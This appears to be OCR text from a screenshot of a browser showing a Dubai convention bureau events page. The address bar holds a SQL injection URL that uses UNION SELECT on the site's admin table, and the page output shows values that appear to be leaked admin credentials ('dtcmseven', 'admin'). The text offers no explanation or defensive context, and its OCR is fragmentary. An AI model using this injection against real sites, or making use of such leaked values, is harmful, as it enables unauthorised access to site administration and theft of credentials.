 Calendar of events - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www. /calendar.asp?ID=545 UNION SELECT TBL_Admin.*,2 from TBL_Admin
DCB - Calendar of events
AUGUST
Why Dubai | Planners | Delegates About DCB The Business City Brochures News Contact DCB
CALENDAR
dtcmseven Back
admin
Home | About DCB | Contact DCB
© All rights reserved.